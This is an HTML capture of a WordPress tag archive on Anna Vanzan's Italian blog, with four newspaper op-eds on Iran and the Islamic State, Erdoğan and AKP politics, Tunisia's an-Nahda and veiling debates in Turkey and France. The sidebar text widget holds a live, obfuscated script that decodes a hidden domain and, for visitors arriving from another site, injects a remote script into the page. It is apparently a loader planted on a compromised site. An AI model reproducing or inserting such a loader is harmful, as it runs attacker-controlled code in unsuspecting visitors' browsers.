

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.annavanzan.com/tag/turchia/
body_size: 12292
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Turchia | Anna Vanzan</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.annavanzan.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.annavanzan.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Anna Vanzan &raquo; Feed" href="http://www.annavanzan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anna Vanzan &raquo; Feed dei commenti" href="http://www.annavanzan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anna Vanzan &raquo; Turchia Feed del tag" href="http://www.annavanzan.com/tag/turchia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.annavanzan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.24"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;return g&&g.fillText?(g.textBaseline="top",g.font="600 32px Arial","flag"===a?(g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3):"diversity"===a?(g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e):("simple"===a?g.fillText(h(55357,56835),0,0):g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.annavanzan.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://www.annavanzan.com/wp-content/themes/twentyfourteen/style.css?ver=4.4.24' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://www.annavanzan.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel='https://api.w.org/' href='http://www.annavanzan.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.annavanzan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.annavanzan.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.24" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
</head>

<body class="archive tag tag-turchia tag-57 custom-background masthead-fixed list-view footer-widgets">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.annavanzan.com/" rel="home">Anna Vanzan</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Cerca</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menu principale</button>
				<a class="screen-reader-text skip-link" href="#content">Vai al contenuto</a>
				<div class="menu-prova-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a title="Home" href="http://www.annavanzan.com">Home</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.annavanzan.com/category/monografie/">Monografie</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.annavanzan.com/category/news-eventi/">News &#038; Eventi</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.annavanzan.com/contatti/">Chi sono</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://www.annavanzan.com/contatti-2/">Contatti</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.annavanzan.com/english/">English</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.annavanzan.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" title="Ricerca per:" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">Archivi tag: Turchia</h1>

							</header><!-- .archive-header -->

			
<article id="post-1277" class="post-1277 post type-post status-publish format-standard hentry category-articoli tag-arabia-saudita tag-iran tag-is tag-turchia">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.annavanzan.com/category/articoli/" rel="category tag">Articoli</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.annavanzan.com/2014/10/iran-indispensabile-per-sconfiggere-is/" rel="bookmark">Iran indispensabile per sconfiggere IS</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.annavanzan.com/2014/10/iran-indispensabile-per-sconfiggere-is/" rel="bookmark"><time class="entry-date" datetime="2014-10-20T06:46:15+00:00">20 ottobre 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.annavanzan.com/author/admin/" rel="author">Anna</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="http://www.annavanzan.com/wp-content/uploads/2014/10/download.jpeg"><img class="alignleft size-full wp-image-1278" src="http://www.annavanzan.com/wp-content/uploads/2014/10/download.jpeg" alt="download" width="259" height="194" /></a></p>
<p>Come al solito, anche quest&#8217;ennesimo giro di consultazioni sul nucleare iraniano conclusosi a Vienna in settimana lascia spazio ai commenti più disparati; si va dal cauto ottimismo ufficiale statunitense, alle perplessità britanniche, alla fiducia degli iraniani che si giungerà a un accordo prima della fatidica scadenza del 24 novembre.</p>
<p>Sul tema del nucleare sembra però essere calata una sorta di distrazione, essendo gli occhi di tutti fissati sul caos nella regione mediorientale in cui proprio l&#8217;Iran occupa un posto cruciale. La possibile risoluzione contro la minaccia dello Stato Islamico (IS), però, potrebbe scaturire proprio da un accordo sul nucleare, come hanno chiaramente fatto capire tanto il Presidente iraniano Rouhani quanto il suo ministro degli esteri Zarif, i quali hanno prospettato un attivo intervento anti IS da parte di Tehran qualora si giunga a una soluzione per loro accettabile sulle centrifughe dell&#8217;altopiano.</p>
<p>Che Tehran voglia impegnarsi nell&#8217;eliminare la piaga dell&#8217;IS è indiscutibile, tant&#8217;è che ha affrontato l&#8217;argomento con i nemici di sempre, i sauditi, cercando un&#8217;intesa comune per risolvere il marasma nell&#8217;area; e ciò nonostante l&#8217;IS sia anche figlio della politica saudita tesa a combattere gli sciiti e indebolire l&#8217;Iran sullo scacchiere mediorientale e internazionale.</p>
<p>I sauditi sono partner inaffidabili, sempre pronti a combattere l&#8217;affermazione politica degli sciiti, sia essa democraticamente acquisita (come in Iraq) o grazie alle armi, come accade in Yemen dove i miliziani sciiti Houthi si stanno allargando.</p>
<p>Anche Ankara, per vari motivi, non sembra seriamente intenzionata a combattere attivamente l&#8217;IS, per cui l&#8217;Iran si sta guardando intorno, cercando alleanze con le altre monarchie arabe del Golfo.</p>
<p>Un&#8217;ulteriore affermazione dell&#8217;Is in Iraq significherebbe per Tehran perdere uno dei maggiori partner commerciali, nonché la zona di installo di un grandioso gasdotto che in futuro dovrebbe trasportare il combustibile iraniano verso ovest. Oltre alla possibile perdita economica, vi è quella storico-simbolica: l&#8217;IS minaccia i luoghi santi degli sciiti, i più importanti dei quali si trovano in territorio iracheno. Ma, al momento, l&#8217;Iran non si è seriamente impegnato militarmente: l&#8217;unica presenza bellica iraniana in Iraq è costituita dalla brigata Al Qods, un contingente di circa 5mila uomini solitamente impiegato per l&#8217;addestramento. Piuttosto, Tehran ha per prima fornito armi al governo del Kurdistan, fatto, questo, non scontato, dal momento che l&#8217;Iran è da sempre un paese multietnico dove, fra i diversi gruppi che periodicamente insorgono richiedendo spazi di autonomia, i curdi rappresentano la comunità più bellicosa. Si tratta di uno scambio fruttuoso, ma non privo di possibili pericoli futuri per Tehran.</p>
<p>Il pragmatismo della Repubblica Islamica si è già rivelato in occasione della rimozione del primo ministro iracheno Maliki, un tempo caro alle autorità iraniane, ma poi dalle stesse sacrificato in quanto reo di aver agevolato, con il suo eccessivo settarismo, il malcontento nella minoranza sunnita irachena e la crescita del movimento d&#8217;opposizione confluito nell&#8217;IS.</p>
<p>Ecco perché un&#8217;alleanza non scritta tra Iran e gli Stati Uniti in funzione anti IS è possibile: ma perché essa non provochi poi malumori nel mondo arabo-sunnita, quest’ultimo deve necessariamente esserne coinvolto.</p>
<p>&nbsp;</p>
<p>da <em>Giornale di Brescia</em> 19/10/2014</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://www.annavanzan.com/tag/arabia-saudita/" rel="tag">Arabia Saudita</a><a href="http://www.annavanzan.com/tag/iran/" rel="tag">Iran</a><a href="http://www.annavanzan.com/tag/is/" rel="tag">Is</a><a href="http://www.annavanzan.com/tag/turchia/" rel="tag">Turchia</a></span></footer></article><!-- #post-## -->

<article id="post-952" class="post-952 post type-post status-publish format-standard hentry category-articoli tag-erdogan tag-steinbeck tag-turchia">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.annavanzan.com/category/articoli/" rel="category tag">Articoli</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.annavanzan.com/2013/01/turchia-steinbeck-laici-e-islamici/" rel="bookmark">Turchia: Steinbeck, laici e islamici&#8230;</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.annavanzan.com/2013/01/turchia-steinbeck-laici-e-islamici/" rel="bookmark"><time class="entry-date" datetime="2013-01-28T09:18:40+00:00">28 gennaio 2013</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.annavanzan.com/author/admin/" rel="author">Anna</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<style type="text/css"><!--
<span id="mce_marker" data-mce-type="bookmark"></span><span id="__caret">_</span><!--
<span id="mce_marker" data-mce-type="bookmark"></span><span id="__caret">_</span><!--
@page { margin: 2cm }
		P { margin-bottom: 0.21cm }
--></style>
<p><span style="font-family: Times New Roman,serif;"><img class="alignleft size-full wp-image-955" alt="turkey10b" src="http://www.annavanzan.com/wp-content/uploads/2013/01/turkey10b.jpg" width="460" height="276" srcset="http://www.annavanzan.com/wp-content/uploads/2013/01/turkey10b-300x180.jpg 300w, http://www.annavanzan.com/wp-content/uploads/2013/01/turkey10b.jpg 460w" sizes="(max-width: 460px) 100vw, 460px" />A sorpresa, il primo ministro turco Erdo</span><span style="font-family: Times New Roman,serif;">ğ</span><span style="font-family: Times New Roman,serif;">an ha rimpastato il suo governo sostituendo ben quattro ministri, perlopiù in posti chiave quali il Ministero degli Interni, della Giustizia, della Cultura e Turismo e della Sanità. Gli osservatori locali inseriscono la manovra (cui Erdo</span><span style="font-family: Times New Roman,serif;">ğ</span><span style="font-family: Times New Roman,serif;">an, peraltro, non è nuovo) nella strategia per le prossime amministrative che si terranno nel 2014: e, difatti, il premier ha esonerato dall&#8217;incarico alla Cultura Ertu</span><span style="font-family: Times New Roman,serif;">ğul Gű</span><span style="font-family: Times New Roman,serif;">nay dopo anni di ottimo lavoro solo per permettergli di candidarsi sindaco a Izmir, carica solitamente vinta dal partito d&#8217;opposizione repubblicano (CHP). Izmir è ritenuta un bastione “laico”, ma è luogo troppo importante perché il partito al governo (AKP) se la lascia scappare, ed ecco quindi che l&#8217;AKP candida alla sua guida uno stimato ex ministro di tendenze laiche e liberali.</span></p>
<p><span style="font-family: Times New Roman,serif;">Proprio da Izmir era partita il mese scorso un&#8217;offensiva contro Erdo</span><span style="font-family: Times New Roman,serif;">ğ</span><span style="font-family: Times New Roman,serif;">an, di natura culturale: il locale direttivo della pubblica istruzione, infatti, aveva criticato la decisione del governo centrale di includere nella lista dei cento libri indispensabili nel curriculum scolastico di ogni cittadino turco il romanzo </span><span style="font-family: Times New Roman,serif;"><i>Uomini e top</i></span><span style="font-family: Times New Roman,serif;">i di Steinbeck, giudicandone alcuni passaggi “volgari e razzisti”. Il paradossale (in quanto lanciato proprio da un&#8217;amministrazione “laica”) attacco nei confronti del Ministero della Cultura ha avuto così l&#8217;effetto di richiamare l&#8217;attenzione del governo centrale verso le coste egee.</span></p>
<p lang="it-IT"><span style="font-family: Times New Roman,serif;">La polemica scaturita ha gettato benzina sul fuoco della diatriba tra l&#8217;anima secolare e quella religiosa turche, particolarmente accesa in questo periodo in cui la Turchia sta revisionando la propria Costituzione, per la cui stesura l&#8217;AKP deve necessariamente cercare la collaborazione del CHP, principale partito d&#8217;opposizione. La seconda alternativa sarebbe rappresentata dal partito ultranazionalista (MHP), ma ciò rappresenterebbe sia un allontanamento della Turchia dall&#8217;Europa (e della sua possibile entrata nella UE) sia un ritorno indietro nella trattativa di riappacificazione con la componente curda ultimamente intensamente perseguita dal governo. </span></p>
<p lang="it-IT"><span style="font-family: Times New Roman,serif;">La collaborazione tra l&#8217;AKP e il CHP sembra quindi la strada più naturale ed auspicabile, ma, ovviamente, non senza intoppi. Il CHP, animato da laici moderati e da intransigenti kemalisti, rimprovera al partito di governo, tra l&#8217;altro, di praticare una politica non meritocratica favorendo l&#8217;occupazione dei posti pubblici di cittadini di “comprovata fede musulmana” a discapito degli altri. L&#8217;AKP, di rimando, risponde che per quasi cent&#8217;anni la Turchia è stata dominata dai LAST (turchi laici, ataturkisti, sunniti) a molti dei quali sono stati assegnati incarichi non per merito ma per “comprovata fede kemalista”. </span></p>
<p lang="it-IT"><span style="font-family: Times New Roman,serif;">Resta la necessità, da parte del governo turco, di comporre quanto prima la questione curda, anche per portare a casa un risultato positivo dopo alcuni fallimenti verificatisi in politica estera, soprattuto in relazione alla situazione siriana: fintanto che il regime di Bashar al-Assad rimane saldo in sella, infatti, la Turchia non riesce a perseguire il suo scopo di proporsi come nazione leader nell&#8217;area. </span></p>
<p><span style="font-family: Times New Roman,serif;">Erdo</span><span style="font-family: Times New Roman,serif;">ğ</span><span style="font-family: Times New Roman,serif;">an e i suoi continuano a farsi forti nel buoni risultati in campo economico e della stabilità del Paese in questo senso: a breve vedremo se ciò basterà a garantire all&#8217;AKP la guida della Turchia.</span></p>
<p>&nbsp;</p>
<p>dal <em>Giornale di Brescia</em> 28/1/2013.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p align="LEFT">
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://www.annavanzan.com/tag/erdogan/" rel="tag">Erdogan</a><a href="http://www.annavanzan.com/tag/steinbeck/" rel="tag">Steinbeck</a><a href="http://www.annavanzan.com/tag/turchia/" rel="tag">Turchia</a></span></footer></article><!-- #post-## -->

<article id="post-605" class="post-605 post type-post status-publish format-standard hentry category-articoli tag-an-nahda tag-elezioni-tunisia tag-erdogan tag-turchia">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.annavanzan.com/category/articoli/" rel="category tag">Articoli</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.annavanzan.com/2011/10/erdogansponsor-di-an-nahda/" rel="bookmark">Erdogan,&#8221;sponsor&#8221; di an-Nahda?</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.annavanzan.com/2011/10/erdogansponsor-di-an-nahda/" rel="bookmark"><time class="entry-date" datetime="2011-10-29T16:10:28+00:00">29 ottobre 2011</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.annavanzan.com/author/admin/" rel="author">Anna</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>leggi il mio articolo sul <strong>Giornale di Brescia </strong>del 29/10/2011:</p>
<p>Si sono chiuse le urne tunisine e gran parte del mondo s&#8217;è rallegrata soprattutto per l&#8217;alta percentuale di votanti, quasi a voler esorcizzare la preoccupazione per l&#8217;avanzata generale dei partiti islamici, per quanto moderati essi siano. Tale preoccupazione si trasforma in autentica paura in molti tunisini, i quali temono che l&#8217;avvento al potere di an-Nahda possa condurre ad un futuro e rapido deterioramento di alcune prerogative già acquisite decadi or sono, quali un codice di famiglia progressista, la facoltà di professare religioni diverse da quella maggioritaria, la presenza capillare e visibile delle donne nella società.</p>
<p>Al di là delle affermazioni dei leader del partito vincitore, che continuano a ribadire di non costituire un pericolo per le libertà personali dei tunisini, due cose sono certe: sono cambiati tanto i modelli perseguiti dall&#8217;islam politico globale, quanto le popolazioni musulmane. Nessuno può oggi pensare di poter instaurare un regime “all&#8217;iraniana” come accaduto negli anni &#8217;80, e le stesse rivolte nei paesi arabi contro le dittature laico-militari hanno dimostrato come tutti i cittadini siano più che mai desiderosi di democrazia e libertà, seppur modellate secondo le loro esigenze, ovvero, declinando democrazia e libertà all&#8217;interno di una cornice religiosa-islamica. A questo proposito, è utile ricordare come sia piuttosto la Turchia a costituire un modello per gli stati arabi mediterranei. In questi anni di governo, l&#8217;AKP guidato da Erdoğan ha dimostrato non solo di essere in grado di mantenere un vasto consenso fra i propri elettori, ma pure di conquistare cittadini precedentemente contrari a votare per un partito religioso, grazie a una politica di inclusione di tutti e di mantenimento degli standard di vita “laici”. E&#8217; stato proprio Erdoğan, nel suo tour settembrino tra Tunisia e Egitto, a sventolare il “modello turco” fondato sulla democrazia e la laicità, in cui tutte le religioni vengono ugualmente rispettate, che neutralizza le possibili minacce delle forze armate e riconosce alle minoranze pari dignità e piena legittimità, come un modello copiabile anche in altri paesi. Vista la situazione generale della Turchia, il livello di benessere conseguito, l&#8217;espansione economica e il ruolo prestigioso che il Paese s&#8217;è conquistato durante gli anni di governo di Erdoğan, l&#8217;AKP non poteva regalare spot migliore ai colleghi tunisini di an-Nahda.</p>
<p>Certamente, comunque, i tunisini hanno votato il partito più distante dal dittatore Ben Ali appena rovesciato, ma il fatto che an-Nahda abbia raccolto un ampio consenso anche tra i numerosi tunisini residenti all&#8217;estero merita una considerazione a parte, che investe il fallimento di un certo modello laico, nonché dei partiti che l&#8217;appoggiano, tanto in Tunisia quanto nella sponda settentrionale del Mediterraneo. Se molti tunisini residenti in Francia e in Italia, infatti, pur vivendo nel contesto di società laiche, che consentono anche a loro ampie libertà, hanno votato per un partito religioso, significa che il laicismo non è un formato gradito a tutti. Tutti, piuttosto, credono nella democrazia e nella libertà, ma intendono perseguire ed attuare queste due categorie secondo modalità, formule e credenze loro proprie.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://www.annavanzan.com/tag/an-nahda/" rel="tag">an Nahda</a><a href="http://www.annavanzan.com/tag/elezioni-tunisia/" rel="tag">elezioni Tunisia</a><a href="http://www.annavanzan.com/tag/erdogan/" rel="tag">Erdogan</a><a href="http://www.annavanzan.com/tag/turchia/" rel="tag">Turchia</a></span></footer></article><!-- #post-## -->

<article id="post-414" class="post-414 post type-post status-publish format-standard hentry category-articoli tag-hejab tag-turchia tag-velo-islamico-francia">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.annavanzan.com/category/articoli/" rel="category tag">Articoli</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.annavanzan.com/2011/04/veli-islamiciopinioni-discordanti-in-francia-e-turchia/" rel="bookmark">Veli islamici:opinioni discordanti in Francia e Turchia</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.annavanzan.com/2011/04/veli-islamiciopinioni-discordanti-in-francia-e-turchia/" rel="bookmark"><time class="entry-date" datetime="2011-04-15T10:03:14+00:00">15 aprile 2011</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.annavanzan.com/author/admin/" rel="author">Anna</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>&nbsp;</p>
<p><!-- p { margin-bottom: 0.21cm; } -->Mentre infuria la polemica sulla decisione francese di rendere il velo integrale un reato, e sono già scattate le prime misure contro le donne che vi si oppongono (ma la Francia non era il paese dell&#8217;uguaglianza e della libertà? E da quando in qua arrestare donne che protestano pacificamente è una misura atta a garantire la libertà delle donne stesse?), pure in Turchia infuria una polemica su un tema analogo, ma per diversi motivi. Ha destato infatti enorme scalpore l&#8217;opinione di Orhan <span style="font-family: Times New Roman,serif;">Ḉ</span>eker, docente di Teologia all&#8217;università di Sel<span style="font-family: Times New Roman,serif;">ḉ</span>uk, il quale sostiene che le turche sarebbero frequenti vittime di assalti sessuali a causa del loro abbigliamento troppo libero e &#8220;invitante&#8221;. La Turchia vanta un tristissimo record di violenza sulle donne, primato cresciuto esponenzialmente in questi ultime decadi, nelle quali, tra l&#8217;altro, l&#8217;uso di una qualche forma di velo da parte delle donne è in continua crescita. Nella civilissima Turchia sono in aumento non solo i casi di stupri e/o violenze di tipo sessuale, ma pure gli assassini configurati quali &#8220;delitti d&#8217;onore&#8221;: questi ultimi nel solo 2010 hanno mietuto più di 200 vittime. Fra le vari voci levatesi contro l&#8217;infelice uscita di <span style="font-family: Times New Roman,serif;">Ḉ</span>eker si conta pure quale della teologa Hidayet <span style="font-family: Times New Roman,serif;">Ş</span>efkatli Tuksal, esponente dell&#8217;associazione di femministe islamiche Ba<span style="font-family: Times New Roman,serif;">ş</span>kent Kadin Platform (Piattaforma delle Cittadine), la quale ha sottolineato come purtroppo il velo non sia un deterrente contro le violenze sessuali, visto che ne rimangono vittime pure le donne che adottano le forme di <em>hejab</em> più rigorose.</p>
<p>Inoltre, il 90% delle donne turche che subiscono forme di violenza sono vittime di familiari o uomini del loro entourage, inclusi insegnanti o mentori di varia specie. Ma per i patriarchi come <span style="font-family: Times New Roman,serif;">Ḉ</span>eker, la colpa è comunque solo delle donne, velate o non.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://www.annavanzan.com/tag/hejab/" rel="tag">hejab</a><a href="http://www.annavanzan.com/tag/turchia/" rel="tag">Turchia</a><a href="http://www.annavanzan.com/tag/velo-islamico-francia/" rel="tag">velo islamico Francia</a></span></footer></article><!-- #post-## -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="text-113" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Iranista e islamologa, laureata in Lingue Orientali a Venezia, ha conseguito il Ph.D. in Near Eastern Studies presso la New York University. Si occupa soprattutto di problematiche di genere nei paesi islamici, in molti dei quali ha svolto ricerca.</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h1 class="widget-title">Anna Vanzan</h1>			<div class="textwidget"><p>Benvenuti nel blog di Anna Vanzan - Iranista e islamologa, scrittrice e docente, PhD - New York University.</p>
</div>
		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">Categorie</h1>		<ul>
	<li class="cat-item cat-item-10"><a href="http://www.annavanzan.com/category/articoli/" title="Lista di articoli interessanti">Articoli</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.annavanzan.com/category/monografie/" >Monografie</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.annavanzan.com/category/news-eventi/" >News &amp; Eventi</a>
</li>
		</ul>
</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>febbraio: 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunedì">L</th>
		<th scope="col" title="martedì">M</th>
		<th scope="col" title="mercoledì">M</th>
		<th scope="col" title="giovedì">G</th>
		<th scope="col" title="venerdì">V</th>
		<th scope="col" title="sabato">S</th>
		<th scope="col" title="domenica">D</th>
	</tr>
	</thead>

